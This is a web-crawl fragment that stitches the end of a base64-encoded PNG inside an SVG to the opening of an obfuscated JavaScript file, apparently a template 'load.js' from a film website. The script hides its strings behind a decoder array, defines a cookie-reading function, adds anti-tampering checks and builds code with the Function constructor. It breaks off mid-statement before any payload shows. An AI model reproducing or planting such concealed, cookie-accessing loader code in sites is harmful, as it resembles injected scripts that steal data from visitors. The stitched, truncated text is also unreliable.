QwnKaQ3gHbetRNUju8wuxXS76vyo2HZImXPjav29hQfUx18+bXZJw/K+DRV658LKY+dzvP/qLS5/
5tHKzbrZNRERpROG8zTT4XXOre5qTMqxnqn1A7V+i1MVWFfohDKtUA+4nYYddmtuxI2Axm+P4RKQ
gCUC0daJsyFmkkQdaQ2hsICtLZec6oyiu2q/uvaGOcb7873KH55K/YHnDXOLIG9a3tikqve5Jkz5
8bbKzVw7lIhoBJi+0oyQSPqSfCFdYntjEGg8qwJQ1xY4kTM51/DneQ2LYlfzNa8IhjminginVYcW
68TBDF5xYyy0aRJTIprZZaSUlkAML1ZVKzdtqJS33jBb/nHr4ZTc0GDZVB+Kb1zc2e3LeVQx5N3P
XfWp9Njlg4goRTGcUz+vtIbwSmtIAeqV5Xl25E/0IVyQE9MtDqVQcyuRiBUG+9TjCqjd8J/tRJiD
5sPmiEjctqYCj7x6yuxSUkZXxMCfXj4lrltXgfdvtsinttSISIqsl1/stWH9ptmR+plTn+wGvrTl
yk8eN7smIqJMwHBOg7qwRGMTgCbLDLcVxVNzjXBBjh5yONWiiF3RI07oDOoAAJsjDGtbB/Zn0U6X
ydTZEYGrxGd2GSmnJRhD1QsnxM3XzdBv+mCO8sQvXzX1B87rsODG62dHa+dVnqiX8jNbrvzkNrOv
ERFRJmE4p4QdC2g4Vt2sAM0KAHxwVoH0l/himtWh+HSHGgu5zS7RNC5LDH7ZhTfqA2aXkrY6NAM5
KTIqnGr8moHfbzmi3rZpunHjJ6+VW374/Li3uNhVBTetnqR3rZh5usFm+5xF056s2nCv2ZeGiCjj
MJzTiD18pFXgSKs1xyJwbZkXocqimG6xwWM4LM6QEyEjO/rUVSERsAfRcrTV7FLSWlA3ALsT75pX
hKeqm80uJyU9sv248oElpfKmT1xtvPnrV5Sm7vHZeXZ+uQfl713ZWF9Q8CNfQfF/PVm5udvsa0FE
lKkYzmnUumIST5zrAs51WZyqwDUlblgn5OqdPo90GXZLruZBIJqSc9mSwmKPwNrQino2mo+KX5dQ
dAXuPDcAhvOBPLqnQWzWdKx5/xVy79O7xenmsZt8vGSKD+XXL+jqzM97SZRP/tAOhnIiojHHcE5J
FdIlnq3zA3V+FQCuLXZBn+iTQZ9HV1SnUhD2KAEtc0bUXWoMCHXgZCdXjRutmAHEojoUrvUxKB3A
Ewebxa0WxZj1wXXwP/iiaPEndwTd67Dgxk2zQo2zpuxoc7m+mFNQcvDRys1mnzoRUVZgOKcx9XxT
EGgKCgCWVfkO5E7JM0K5Ht1QHWpRxKmENBtkmk4oVSAhlTBkdwCN3Ak0KbrCMeTl+TCj0IljLXzD
M5g/7m1U3hMzsPDjN+jnf/28erQhOfMdbr1+Js6vXHCwIRL5+rPrP/UHs8+TiCjbMJzTuHm9LYzX
2+oVAMoEp4r10wuNUL7X0K12NV9zikjYaXaJw+Kw6ogaXdjdzBCZLOfDMfiKcjDB52A4T8ATB5ux
riusTvx/1+hTd7yhbt/bMKLj2K0Krp5fAn3d3Np6t/tft6+659dmnxsRUbZiOCdT1IZ0PHygUQEa
lUKbgo2TfDI4ucCQqk3kxZyKEXYiluIj6m32LtRWt5tdRkbxxyQUQ0JFan/tU8nLZ7ux4E+HlOlr
5uvXq4q6bXfdsB6/cILXmPiOxU1d+bm/AsT9W678JBv+iYhMxHBOpmuJGnjkRLvAiXa10Kbi6nIP
tPLcWJfHLfI1h2qNOBHWU2xCqdsPz7lW+GNskE42GY6heEYJ7GfaEeH1TciBppCw7TyrTly70Lg6
EhMvHmwa8t3NtEInpn9gVTTkdW8N6Mbfb7ny78+ZfR5ERMRwTimmJarjj6c7gdOdFhXAOyd6Icp9
ht/jNqyKU/X4PUIzeUTdrUYRjvixuy1i9uXKSHVdEeRUlMBuOYpIjCvgJGp3QwBdLxxVKm9cJddo
r8hXj7TG/UHxOSy4/urp4aZ5FTuDpRP+bsucW4+YXTsREb2N4ZxSlg7gyfPdwPluBYByfakbclKe
HvC6DItwqPkRlxLQLMA4tkDYhA6/PYTjNVzTfKycDelYyhHzETnWHkHz43vFiluvMm7dd1j8ccuh
Xp9/34YKvWHNwqPnhfi6t2TCH5+p3MztbImIUgzDOaWNbQ0BoCGgAlCX5zngrSzQQ16XhOqwFISd
CGr2sS/CocFW14KgzvA4lqxaDFdX5uGp6hazS0k7HWEdO369S7nlnXP097/Hhj88sU+9fnEptKsX
NTVbrfdvXfuJ75hdIxERDYzhnNLSm+1hvPlmrQoAU5wWXDktXwZKfIai2EW+5lRCYUfSn9Nt1SD9
bajuDJt9+hmvvTmI2JpFQPXzZpeStrZvP6retH6aXPPl97X4jdgfpVA+s231x9iLRUSU4hjOKe2d
CcVwprpJoLpJrXBZsHpiDqIlubpucyA35lKNiAOj7VO3CgMagoh1BtDFlosxd9SvoVJwxZaRKnFb
cNU1M7TGwrznFIl/3bLmE4dGf1QiIhoPDOeUUU4FYzh1tA042qYW2hRcOzEHWqlP73a5RJ7mUhAZ
2RKNNosGGerCG+0ceBwvrmgM11b48PypTrNLSRseu4J3rZwYbago39/osH9i+/I73jC7JiIiGh6G
c8pYLVEDvz/ZAZzsUAHgfZNzpFGea/g9LumWDtUS9Ag9gaBuFRJdajdO13aZfUpZxdMWhLJiFnBq
l9mlpDyrIvDOuYVa19Jp587brF+yRmN/2L78Di51Q0SUhhjOKWs8drZL4GyXCgA3lnmAqfl60OWQ
djgtOWEngro17uNCrm7IU21c03ycvdYQxNzZPrPLSHk3z8yHsnhyc7vH9QN3UfG3qyo38887RERp
jOGcstKWej9Q71dVAItz7fBOyTeC+V5DVe1qfsQlAlEbAMBlCwOdnXitO2p2yVnJGeHg70AWFbtQ
uWZae1tB7mOewsLPbqnczD/tEBFlAIZzymo6gN0dEezuqFeAemVejg35k3wyXOgzdKtDhAxDqWM7
i2nsGnDbDbPxyNbDZpeSMnLsKm64bkakobzopc6odu/WK+7kJkJERBmE4Zyoh+quKKqrm4VdNKvv
m18iG4pzZdGCUjExpsNT14mDHRGEOZg7bmrbwij22cwuIyXkOlTctLgU9XOm7GkG7t2+4iMvm10T
ERElH8M5URzXlLolggHUP1ItuiIxTC90wb5+Lson5cGmS+Q2duH1ppDZZWY8zZCwRrP73ZDdIvDO
uUUx//zJx+rttvu3rP7oz82uiYiIxg7DOVEfZQ5VekvcMlRzTumKXNjd/HhLEHjsTQDArCIXIlfO
xtQlZXDGdOS1BXGwkeufj4WgLhHz+vC+JeV4bE+d2eWMu3WTvIZz/ZzGNov6Q8WQ39+y+qPdZtdE
RERji+GcqI+rSj0QwRB2nWiP+/kjzUHgibcAAFMKnPCunIaiecUolQIFnUGcbAigkRMZk6JLM6BG
dKiu7GptWVTswvTV0/xt+TlP2IqLP/d05eYms2siIqLxwXBO1EOJTUHb5FxZ89udSiL3P9Mawpkt
1Zf/vX7DTHhnlSEHAvndEbQ1BXAsoJl9WmnLAKBFdQjNMLuUcTHBY8VVq6b4myYWvtXkdn94x6Lb
T5ldExERjS+Gc6IeFq2pMAJVuxMK5vH8+aWjAI4CADZcMQX6nApMh4AvGEGk0Y/Dfg2x7MiZSdMZ
jiFvYhGWnG3FnoaA2eWMmduvmmI0Ti3d0yTEF55dc892s+shIiJzMJwTXXT7/GIDR86K6vZwUo73
0s4zwM4zUBRg+fRCxJbNxBSHHTlhDWj0Y08794pJxJlQDLmlHuS7bQAyL5y/e14hgkunnTnndH55
+/I7fm12PUREZC6GcyIAa/IdiNgUpXpf8icdGgaw62gLcLQFALB4ohdizVxMrShAXiACa2sAu1qS
84YgE0UNwBIzkGnzbTdMzTGcq2e0tbtdP1J0/Zvbl98RNLsmIiIyH8M5Zb0ci4KpE3KM4IEzoiui
i7F+vr3nu4E/7AQALJ7sg1w2HRUTS+HWdHhaAjjcFkZHlvRYJ0oPRDFxRhmsZzugpXlKn1PowMz1
MwPdXvfvNUN+cdvKjzSYXRMREaUOhnPKaiqA68o9UgYDovpc55gH8772nu0Ezu4GAJR67ahYPxsF
c4pQqAgUN3bjYHOQSzQCONUVRfm0YmlXD0OLyXH/OiVDicuCa1dNDtVNLXsjENM//tyau2vMromI
iFIPwzlltWKHKtU8B9r2nBJBk0erG7ojaKjaB+DCFu15181D4fwSlBoSBZ0hVNd2Z21Qb44aKAcE
kH653KoI3LpygtY0c0JNrd32T978gucfrdzMP40QEVFcDOeU1a6ZlifQ1omDtam1t0tXRMcrz+4H
ABR7rChYPhWFcyegBEBeIILGOj/OhGJmlzmu3N1hvGvNVPz2xRNml5Kw984vQtfSaecahfj3Z9fe
8zOz6yEiotTHcE5Za12BE20+h7F/28ERL504Hpr8GppeOgbgGABg/bJy2OdWYrpqQW4ggra6bpwM
Zn5QP9sagm12BZAG4XztJC8KrpjW2Jbr/fXWlXf+k9n1EBFR+mA4p6yUa1XgnldqnH38jZQO5vH8
eXcdsPvCqjJr5hTBumwWKq1W5IQ0KM0BHOgII5qBTRPnwzqmKqnd1jLFZ8Pyq2eG2vJy/tANfGXr
yjvPml0TERGlF4Zzyko3zis2jH0nxIE0bw159VAzcKgZALBoUi4sV8zEpMm5sGs6vE3dONAWQVDP
nD51b0jDNRU+vHCq0+xSesl1qLjpyqnR+kklrzdbrX+/ffkdB8yuiYiI0hPDOWWdm8s9hh7TxIFj
rak9DDtM+851AOd2AQBKvTbYrluAkoml8EQ0eNqCeK0h/ZfRFnVdyFk1Bzj1utmlAAA8VgXvXFQa
bZw/5VS9onx6y6q7uLMnERGNCsN5mlENaTe7hnRWYlPhK3AhePgsuiK62eWMmYbuKBqeuLBE47QC
B+yrZmLS8nLkhDT42oM40hJCaxr2vuzvjGJBscPsMgAA75lXKKPzJp2v97q+6Sks+tmjlZs1s2si
IqL0x3CeZmxarMjsGtKVCuDKUrcUnZ3ijZMdGTVqPpiTrWGcvLTyi9cGz6ppyJ1dgkIIFLQFcbol
iLpw+rxRUSWwvMyNN+sDpjz/qnIPCq+c3tLldPzIWVr6ra2Vm/1mXxMiIsocDOeUNUqdqjQKHXL/
jpNpNwk0WZq6o2jacRjAYQDAhnWVcM2ciEpFQWFnCLX1fpxP8aDu6NIwfelUvPls9bg+7xSfDcuu
nhlqLcx9LqTFPvHs2nuazL4WRESUeRjOKWusnVssxZHzSlsWLDuYqJdePgG8fGFpwvXLJ8ExtwKV
igpfKIru2i4cC6TetWryayj0qeP2fIUuC65fWi7rZkx8qR343LaVd75l9jUgIqLMxXBOWeGWyT4E
FYk9F1c2of7+/OY54M1zUACsnFkIddkMVDoc8IQ16HXdONgVNbtEAEDUkLCEx/5Ng9Oq4N1LyrSW
mRNq6qyWb2xZ/dE/mn3uRESU+RjOKeNVuCzoqigwqn/zata2swyHAeD1oy3A0RYAwIoKH7BiNqZN
y4c3HIO1yY+9HWHETJpP6tcN6L5c3LpsIv64+/yYPMc7ZuXrkZXTaxtV9ZuKIR/asvqjYXPOloiI
sg3DOWW8FXNLZPDP1VkzATTZ3jjVCZzaCQCYW+aB94oZmDK5FPaYAV9rAEdbx3fllw5NAkENFlvy
W1tWlntQunZ6V7fH9TN3cfGXHq3cHBq3EyMiIgLDOWW4W6f4pKWtA0cauxnOk6Cm3g88uQcA4LKp
WHLdXOTOLkKhlChoC6KmKXAhPI8xPSYhteS9IZiR78CS1VM7W4rzdhnFJbduqdycWrscERFR1mA4
p4w1x2OFmmMV7fvrEUzDNb1TXTCq45XnLmyE6bGpyN0wE7kLylAa1ZHXFcLxhgCax+i6N4c05M+c
jDVNnXj1bNeojvXBa6dpTROKXmsV4nPPrb77jXG/kERERD0wnFNGsgpgcYlHKq2d2H++i6PmY8wf
1fHy9kMADsFjU7F88QR45lYgTwrkd4XQ0hzE8SSu/HImpKNECjgsI29tef+SUjQvnnb8vNX6z9uX
3/GE2deQiIgIYDinDDXba5MRr8U4sath/NbcIwAXgvpLu84Cu84CANYtKIa6aCamWyzI746gqymA
w/7Rb6ZpicTgH+asVKsCXD8zX9eXVtQ3O+wPbFn10e+afb2IiIh6YjinjDRtbomhv3lMbQlyR3Wz
vXygCThwYb+eNXOKoSyuRIXDCW84CtR3o6Y7OqKVX8IBDRXLpmNP3VvQYkP3uS8ocmLqhpntAbfr
QcWQ39yy6qNtZl8bIiKivhjOKePcPrcQWne3+sqpDrNLoT5ePdQEHLoQ1GeXeeFZOxtTKvJhixlw
1XVid1sk4WMd7opiankhLEJAw8DhfILHiivXTQs0TCh+NRTVPvncmruPmX0diIiIBsJwThllkc+G
1nyPceCR17mmeYo7XN8NPHph/uW0AifsV81FxeRSuDQd3uYAdjUFMdiAelCXcGgGjAFyeb5DxY1X
TIo0Ti3dV+ewf8yXm7fn0crNZp82ERHRoBjOKWN4VIHK2cXy7HN7OAE0zZxsDeHkE7sBADOKnHCu
mI6pi0thj+nIawuhpjmIjjhLJ9o7Q3jn5gV49PF9vW7/wNJStM6fcqhBiC8/u/aex8w+PyIiokQx
nFPGeMfUXKmcbUSrP8pwnsaONYdw7OISjTl2Fblrp6FwTjmKIVDQEUJtcxBnQxdWfjnXGYFYUAbg
Qji/fkYelOXTzje4nT/btvLOr5l9LkRERMPFcE4ZYXmeXcIpZN2hViWqj/0mODQ+uiI6/vzCMQAX
2sTXr5wE65xKzASQ5w+juSEAqRtYVubGpDWV3Z05np8D+Pq2lXe2ml07ERHRSDCcU9qzC4GZRW6I
1i4cawyaXQ6NoT/vOgfsOgcAWDOvBMrSmYioAq53rXyhzTA+vn35HUfNrpGIiGg0GM4p7U33WmTQ
o8o3nj/PSaBZIseuwppjC0ehHbcEwnc8t+aet8yuiYiIKBkYzintFa+YirondjGYZ4n1i0r01hll
J8+7XV/KKSh47NHKzbrZNRERESULwzmltfcvm2Coe44pf+lMfH1sSk9LJ+cgtHpGY73V8nN3cfF/
PFW5mT1MRESUcRjOKW1tKnUjohjKm/sazC6FxtCsIhfca6Z1dXvdjwsp79my+qPc9pWIiDIWwzml
pRKbipyJucbZFw4KAFw6MUNdtW5qtK6idFuHxfLFHcvuOGB2PURERGON4ZzSjlUA1071GThdLxq7
uKZ5pnFZFaxYMTFaV1l+sh747LYr7nrO7JqIiIjGC8M5pZ1leQ5pWKQ4d7ZNxAyuaZ4pLKrA6tmF
etvcSWfrbZbPK7r+2HNr7zFGf2QiIqL0wXBOacWpCkwr8whZ34LTrWGzy6EkmVbohOeqmc11XvdD
Fk37zpY1dzebXRMREZEZGM4prWwodsmoIuVr+xq4dGIGmFXkgveKqV2dud6X1eLi27ZXbu42uyYi
IiIzMZxT2ii0KYjMLpX7f/UKg3ma89hULF01Kdw4oeiFLkXcu3X1R4+bXRMREVEqYDintLF22URd
vFKjml0Hjc6G5eU4t6DiUENU+8aWNXf/1ux6iIiIUgnDOaWF91f4DHR1K6+caDe7FBoBmyqwckYB
OhZMqqt12L+8ffmHf252TURERKmI4ZxS3rwcK2KFbtS9UG12KTQC0/IcMm/d9Kb6vJxfSLv9gR2L
PsjJnkRERANgOKeUZhXA4gk5MnbknDjXEeGa5mlkgs+OwmtnB0Iux1/8hvHx7Ss/csbsmoiIiFId
wzmltLVFTqkbmtx7vI2TQNNEvtOCBYvLIo1TS97ozsm5fcfC286aXRMREVG6YDinlOVUhSwp88pQ
9VnFH9HNLocScNWCYr1xwZSjtVbLfd6CwoefrdwcM7smIiKidMJwTinr3VNzIcMh+eapDrNLoSFc
ObsQbQsmNzfYLP+9Zc3d/2l2PUREROmK4ZxS0iyPFc0T8+Sh37zKpRNT2NQ8B4pWV7TVF+X9TKrK
13YsuyNodk1ERETpjOGcUlLlkolG95Y97DNPUblOC2ZePSPYXuB7qQP4/PaVHzlodk1ERESZgOGc
Us7t84slTteJfa0hs0uhPvJdFixYXK41TCk50Cnwoa2r7jpkdk1ERESZhOGcUsraAgc0RYqT1fVm
l0I9KAqwekZBrGXptNPnHbavWSLR3z+39h7N7LqIiIgyDcN5mtEsqt3sGsZKvlXB1FKPjByvR31n
lGuap4hVlbkILZzc2uh1/Z+3sOgbj1ZuDptdExERUaZiOE8z1pgeMbuGsXJFoVPqWkQeONXOXvMU
ML3QgbyVFR3tuZ7fuEpLv7itcnOX2TURERFlOoZzSglOVUh3mcdo23VC9Ue5prmZHFYFSzdURhsn
Fr/cGdX+YcuauznZk4iIaJwwnFNKeM/cIiGa2tXqer/ZpWQtj03F8gXFqJ075UAz8Ontyz/8ktk1
ERERZRuGczLdqnwHGvPdxuHn9rOdxQQWRWD1rIJY+/xJJ2rt9ge2rrrrJ2bXRERElK0YzslUuRYB
34Jy4+BvXmUwN8G8MrdUV01vbXQ7/lcYxgNbV9/VaXZNRERE2YzhnEx14/wSI/zaYa7MMs7KvDZM
vnKav60wt8pTVPQPWyo3N5pdExERETGck4luKndLRMLiZH03w/k4KXRZMGvVlFDjhKK3mh32u3Ys
/tARs2siIiKitzGckylKbCpy813QTtajJci9bMbDhiVlRv3siQeaFfGFbavues7seoiIiKg/hnMy
xZWlbinDQfnqkRb2mo+xNTPz0bGk4uw5p+P/tq/48H1m10NEREQDYzincWdXhYyWeuTJLQcYzMfQ
wgleqCumdjR73T8C8J/bV3y42+yaiIiIaHAM5zTublwxSVoPnFSa2M4yJnLtFsy6ZnqorSD3Sd1m
/dKOZX970uyaiIiIKDEM5zSu3j0xB0Ysqrx6uMXsUjJOrtOChcsmhuoqy492aNqHtq6+izt7EhER
pRmGcxo383JsiE3O1ff8fpdqdi2ZZt28Qr197qQjtW7nP+fkF2x5tHKzYXZNRERENHwM5zQunKrA
wql5RvjN4+wzT6IVFT50rZpZ36Aq/+cpLr7/qcrNIbNrIiIiopFjOKdxcX2Zx0AoiKN1XVzTPAnm
l3lgWTWts9Pt/P2W1R/9O7PrISIiouRgOKcxN8VlgTPProQO16IjFDO7nLS3bsO0cP3k4mcMi+XL
O5bdwU2EiIiIMgjDOY25VSUeiWAIb5xs56j5CHlsKpaumhytm1p6rEHKz2y74q4dZtdEREREycdw
TmNqklOVwUKnfOvxw+w1HwGHVcEVc4v05lkTTzZY1c9su+LOZ82uiYiIiMYOwzmNqbkrpxj6nw9y
dZYRmFHkguOqmfXnPa6fWjTte1vW3N1mdk1EREQ0thjOaczcPrtA1+ua1ZfPdZldSlqZV+qGbVVF
p9/reclSVPSh7ZWb/WbXREREROOD4ZzGxKo8B7pznWL3H6vNLiVt5NhVLF4xMdg4qXibpohPbV11
V63ZNREREdH4YjinpHOqApOn5RktLx/iBNAEbbhiIs7NmbKvQdP+fcuaux83ux4iIiIyB8M5Jd07
J/uktb5VnGoOMpwPwqYKrJpTiJa5k87X2m3/vH3Fhx8xuyYiIiIyF8M5JdWCHJuE1yobjrYqUV2a
XU7Kml3iNpyrpzXU+nJ+Iu227+1Y9MEOs2siIiIi8zGcU1ItLPMCrR043BAwu5SUNCnXDt/Guf6o
3bYtaBj/sH3lh8+bXRMRERGlDoZzSpolPrvs9lrl7j+d45rmfRR7rJi9uDzcOKn4tVhRwa1bZr2v
1eyaiIiIKPUwnFPS5K6YIpue2Mlg3sf6xaWxhrmTDtdarV/LKSh44tHKzbrZNREREVFqYjinpPib
xWWGsv+48ueOiNmlpIyr5hejaf7kxnpV+daWNXd/1+x6iIiIKPUxnNOo3VTuQQwx5bXddWaXkhJm
FbngXVXRcr4o/5dQ1X/Zsfj2mNk1ERERUXpgOKdRmeS0wFPiNVp2HhUAsnrpxHynBZXXzPR35Ods
6wS+sGPZ3x41uyYiIiJKLwznNGJWAawt90i1sVWcasneNc2LPVbMXjIh2jC5ZF+XND60ddVdDOVE
REQ0IgznNGJzc2zScCry5N7GrFzT3KIKrJlTpDUumHKmzmb5V1WLPfbc2nuy70IQERFR0jCc04jN
mZxriPNNam0WTgJdMzMP/nmTG+u8zv/2FhZ999HKzdl3EYiIiCjpGM5pRK4pdiFoF2L3/gazSxlX
s0tccK+saGv1uh5ylZZ+dVvl5m6zayIiIqLMwXBOw5ZvVaAtr5C7f/x81qxpnutUMWddZai5NP/5
bt34hy1r7j5hdk1ERESUeRjOadjWLZ9kdDz+WlYE8xy7iqULS1E7e9KuFuAz266461WzayIiIqLM
xXBOw/KBaT5DbW0TbzYHzS5lTNlUgdXzimMN8yafOm9Rv7Ft1V2/NLsmIiIiynwM55SwGW4rpM+J
hp3HzC5lTC2ZlCP1FdOa6l32B4Rh/O+2VXf5za6JiIiIsgPDeZqxxvQiM57XqQqsmJBjyLONONIY
yMg1zSf47ChbN93fkef9o7eo6PNbKjc3m10TERERZReG8zQjpLSb8bxzvTap2SRqDjVnXK95qdeK
itVTwy0lBW+0uV0f3LHgtvNm10RERETZieGcEjK1Ml9G951SOiIxs0tJqg0rJuj108vfalXE57eu
uutFs+shIiKi7MZwTkO6fXYBtFBIef1Uh9mlJM26OYVoWlxx+pzd9t/bV3z4e2bXQ0RERAQwnNMQ
lufZ0Vjq0w/9+lXV7FpGSwGwcKIX6tIpbQ0+z/cAfGv7ig9zZ08iIiJKGQznNKAci8DkmUVGx5a9
ad9nnuu0YObVM/zt+b4/6Dbr13Ys+9uzZtdERERE1BfDOQ3oHRV5hmhoFTtbgmm7Oku+y4LZV04L
NU4oOtwZid6+dfVdh8yuiYiIiGggDOcU1/I8OwyHotTubzC7lBGxKAJr5xfHWmZNqGn0OO/Nycv/
86OVm6XZdRERERENhuGc+vFYBGaVeKRR24KTLaG0GzVfVZmL9pUzztapyvc9xcU/fLpyc9jsmoiI
iIgSwXBO/azMd0hNiclX9jWkVa/5kkk50FdO62pz2H61Zc3dnzK7HiIiIqLhYjinftzT8o3Wlw+n
zeosDquCZesqgo2Tih8zVPUrO5bdcdrsmoiIiIhGguGcenn/8nLDcrpBfashYHYpQ/LYVCy+cmqk
YWLxwSYpP7tt5Z1/NrsmIiIiotFgOKfLri12odNhxcE3as0uZVAum4IVc4pirTPLjzfbrJ/YdsWd
3NmTiIiIMgLDOQG4sKa5Y2axcfAPO1N6Aui8Mo8Ua6efP+92/tCixX703Jq7O82uiYiIiChZGM4J
APCOucXS2H9SxHSZkuF80QQP5BWVHSG38zlPUdE9T1VuTv2+GyIiIqJhYjgnXF/qljIcwpGzHSkX
zAtdFsxZOSnQVF5Ypbld/7Jj8YdOm10TdrSeIgAAB3RJREFUERER0VhhOM9yhTYFBflOoZ9vRFN3
1Oxyelm/ZrJxfubE3Y1a7N+2rLl7i9n1EBEREY01hvMsd0WhS+oyKv9a3ZwSa5o7rAqumFuExrmT
ztZZLP+4fcVHHjO7JiIiIqLxwnCexUpsCpTJPuP4lgMpsab5ooleQ6yoqK1zu34Gge9uXXVXt9k1
EREREY0nhvMstmbpBMN+6Iza4De3nWVKngPuTfO6QlbLU8IwPr919V31Zl8bIiIiIjMwnGepW6f6
oEXDyssHm0yrIddpwcLlE0ONk4r+ai8tvfWZys1cFpGIiIiyGsN5FprlsSJammPsf3K3ADDuK7Qo
AK5aUR6tmzGxptZm+UJOfsG2Rys3G2ZfFyIiIiKzMZxnGbsqsGxavhHZe0JENWPcg/n6RaVomDup
rk4RX9+y5u4fmX09iIiIiFIJw3mW2VjilggGxOHzXeMazOeXeWBdWdF4rjD3wR1L//aLZl8HIiIi
olTEcJ5FJjhU6SlwytCRWqUjFBuX5yz2WOXkq2d2d+Z6n44AX96x9G9Pm30diIiIiFIVw3kWuaLI
DRmNYNeJtjF/rlKvDTOWTYw2Tix6o9sw7ti66q4TZp8/ERERUapjOM8SJTYFgSk+efCRN8Z0syGH
VcEV84qj9fMmn65Xlc9su+Ku58w+dyIiIqJ0wXCeJRZcWWl0Pz22wfzK2QWya+7EulqP61vewsIf
P1q52dwF1ImIiIjSDMN5Frh9bqEhT9eKP7eHx+T488rcsK6a1lqf4304p6DgC9sqN/vNPmciIiKi
dMRwnuHWFTjh99hw8IWapB+71GPFlHWVwbbC3K2aYXxq+8qP1Jl9vkRERETpjOE8g+VaFUycmGN0
vXFChJO4pnmOXcXSJeWonTHhL23AZ7euuutNs8+ViIiIKBMwnGewDSVuKTq7xNH67qQEc5sqsGZh
qVY/e+LZWov6pa2r7vqd2edIRERElEkYzjNUpcsi1WIXmneeEEHNGPXxVlTkGuGlUxvqnPZvCsN4
cOuqu0JmnyMRERFRpmE4z1CrpuYKNLbj9YbRzc2clGtHwYaZ3e057l95C4v+7cnKza1mnxsRERFR
pmI4z0DrC5zo8tr0t7adVUd6jEm5dpSvmRpqK8h7TcvPv2XbzPe0m31eRERERJmO4TzD5FsV2OeX
6W1Vb404mG9YNVGrryjb2a6If9q66q7XzT4nIiIiomzBcJ5hbphdpIujZ5XqjuGvaX7VgmLULptx
7hzwje0rPvxjs8+FiIiIKNswnGeQmyd4oEtNfXNP4suNKwqwbLIP2pLJLfUe97cVXf+vravuGv0M
UiIiIiIaNobzDFHmUOEtdBv+g6cTXtM832lB5TUzOzryc36rW63/uWPZ33ITISIiIiITMZynmZiq
9vuaqQDWlXmk2tIm9pzuHDKYF3usqLiqMthSnH+8K6rdunXVXUfNPi8iIiIiYjhPOxZdj/W9barb
KqMFTnn+pTPKYI91WBWsml+iNc0oO9DscX3cl5u369HKzWafEhERERFdxHCeAZbNLpDiWJ1ypn3g
SaBrZuajdVnliVpVfcBTXPTgM5WbI2bXTURERES9MZynuZvLPYgI4M2DTXE/v6LCh+jiKW2tTvsv
nlt7z+fMrpeIiIiIBsZwnsbyrQoCc8uNY7/4S792llynBXOvrOhuKi/8vaGqX9mx7I56s+slIiIi
osExnKexaxaXG4Hte3pNAM2xq5h/1bRIw6SSfc1a7B+2rbzzNbPrJCIiIqLEMJynqQ9U5BqW5jax
u8EvAMBjV7F8fnGsqbL8SKtFuWvHsjt2ml0jEREREQ0Pw3kamuG2QnhtStu+WkR1iSWTcgxtVeXZ
cy7Hdy1a7OfPrb3Hb3aNRERERDR8DOdpxhAKVkzMkaKlHaqAWHDLYr/f6XjEU1T0D09Vbg6aXR8R
ERERjRzDeZrxu+wWqzAMi9UdDFaWPhHz+T6/ff4HGsyui4iIiIhGj+E8zQTzvIWGy7bfErT+45Y1
d79kdj1ERERElDwM52nG0LRP71h8+/+ZXQcRERERJZ+QUppdAxERERERAVBGfwgiIiIiIkoGhnMi
IiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChF
MJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznRERE
REQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4
JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiI
UgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5E
RERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaWI
/w+iwAKJ304bEAAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNi0wM1QxNzo1Mjo0MyswMzowMIpB
+csAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDYtMDNUMTc6NTI6NDMrMDM6MDD7HEF3AAAAAElF
TkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var 